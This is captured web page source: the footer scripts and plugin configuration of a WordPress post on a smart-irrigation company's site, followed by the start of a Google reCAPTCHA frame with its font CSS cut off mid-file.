</script><script src="https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script><script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please refresh the page and retry.","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.6" id="awsm-job-scripts-js"></script><script src="https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1665820044" id="bootstrap-select-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.min.js?ver=1665820044" id="jquery-bxslider-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/countdown/countdown.min.js?ver=1665820044" id="countdown-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/isotope.js?ver=2.0.6.2" id="isotope-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.min.js?ver=1665820043" id="jarallax-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-ajaxchimp/jquery.ajaxchimp.min.js?ver=1665820042" id="jquery-ajaxchimp-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-appear/jquery.appear.min.js?ver=1665820043" id="jquery-appear-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.min.js?ver=1665820043" id="jquery-magnific-popup-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.js?ver=1665820042" id="odometer-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.js?ver=1665820042" id="owl-carousel-js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/5.3.6/js/swiper.js?ver=2.0.6.2" id="swiper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/wow/wow.js?ver=1665820042" id="wow-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/sharer/sharer.min.js?ver=1665820042" id="sharer-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/js/agriox-addon.js?ver=1665820044" id="agriox-addon-script-js"></script><script src="https://mobitechwireless.in/wp-content/themes/agriox/assets/js/agriox-theme.js?ver=1768913847" id="agriox-theme-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script><script src="https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.32" id="dflip-script-js"></script><script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script src="https://c0.wp.com/p/jetpack/13.5.1/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.0.6.2" id="master-addons-plugins-js"></script><script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
var jltma_scripts = {"plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.0.6.2" id="master-addons-scripts-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/intlTelInput.min.js?ver=17.0.16" id="awsm-job-pro-country-select-js"></script><script id="awsm-job-pro-scripts-js-extra">
var awsmProJobsPublic = {"iti":{"show_country_code":false,"utils_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/pro-pack-for-wp-job-openings\/assets\/js\/intlTelInput-utils.min.js"},"i18n":{"repeater":{"add_more":"Add More","edit":"Edit","update":"Update","remove":"Delete"},"file_upload":{"uploading":"Uploading....","cancel_upload":"Cancel","upload_canceled":"Upload canceled.","cancel_upload_confirmation":"Are you sure you want to cancel this upload?","remove_file":"Remove","max_files":"You are not allowed to upload more than the file limit: {{maxFiles}}.","invalid_file_type":"You can't upload files of this type.","file_size":"File upload failed. Maximum allowed file size is {{maxFilesize}}MB"}}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/script.min.js?ver=3.3.0" id="awsm-job-pro-scripts-js"></script><script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"c2da2f7a3a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mobitechwireless.in\/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"206076772\",\"post\":\"9997\",\"tz\":\"5.5\",\"srv\":\"mobitechwireless.in\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "206076772", "9997" ]);
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script><script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=5.9.24" id="eael-scroll-to-top-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.2" id="optinmonster-wp-helper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"e5815cf789","urls":{"assets":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mobitechwireless.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11119,"title":"Mobitech%20Irrigation%20automation%20is%20better%20than%20Irrigating%20my%20farmland%20manually%20-%20Mobitech%20-%20Irrigation%20automation%20%7C%20Smart%20farming%20%7C%20Smart%20Irrigation","excerpt":"","featuredImage":"https:\/\/mobitechwireless.in\/wp-content\/uploads\/2024\/07\/sddefault-1-e1721885212221.webp"}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js"></script><script src='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script><script src='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script><script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.4" id="wpforms-elementor-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.8.9.4" id="wpforms-js"></script><script id="wpforms-captcha-js-extra">
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/custom-captcha.min.js?ver=1.8.9.4" id="wpforms-captcha-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/conditional-logic-fields.min.js?ver=1.8.9.4" id="wpforms-builder-conditionals-js"></script><script id="wpforms-choicesjs-js-extra">
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","itemSelectText":"","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/repeater.min.js?ver=1.8.9.4" id="wpforms-repeater-js"></script><script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https:\/\/mobitechwireless.in\/wp-includes\/js\/zxcvbn.min.js"};
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script><script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
</script><script src="https://c0.wp.com/c/6.5.7/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/password.min.js?ver=1.8.9.4" id="wpforms-password-field-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=20.1.0" id="wpforms-smart-phone-field-js"></script><script id="wpforms-dropzone-js-extra">
var wpforms_file_upload = {"url":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","errors":{"default_error":"Something went wrong, please try again.","file_not_uploaded":"This file was not uploaded.","file_limit":"File uploads exceed the maximum number allowed ({fileLimit}).","file_extension":"File type is not allowed.","file_size":"File exceeds the max size allowed.","post_max_size":"File exceeds the upload limit allowed (256 MB)."},"loading_message":"File upload is in progress. Please submit the form once uploading is completed."};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/dropzone.min.js?ver=5.9.3" id="wpforms-dropzone-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/file-upload.es5.min.js?ver=1.8.9.4" id="wpforms-file-upload-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/lib/jquery.payment.min.js?ver=1.8.9.4" id="wpforms-payment-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/richtext.min.js?ver=1.8.9.4" id="wpforms-richtext-field-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.0" id="wpforms-validation-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.8.9.4" id="wpforms-generic-utils-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.8.9.4" id="wpforms-modern-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.9" id="wpforms-flatpickr-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.js?ver=1.11.5" id="wpforms-jquery-timepicker-js"></script><script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script><script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
</script><script data-cfasync="false"> var dFlipLocation = "https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/mobitechwireless.in\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-includes\/css\/dashicons.min.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script><script type="text/javascript">var omapi_localized = {
			ajax: 'https://mobitechwireless.in/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '39aa196d69',
			slugs:
			{"nxne5uelaigkpip63phl":{"slug":"nxne5uelaigkpip63phl","mailpoet":false}}		};</script><script type="text/javascript">var omapi_data = {"object_id":9997,"object_key":"post","object_type":"post","term_ids":[43,97,98,113,181,190,192],"wp_json":"https:\/\/mobitechwireless.in\/wp-json","wc_active":false,"edd_active":false,"nonce":"ac5b3cdd4e"};</script></body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I&co=aHR0cHM6Ly9tb2JpdGVjaHdpcmVsZXNzLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ixm7vz590q06
body_size: 49501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
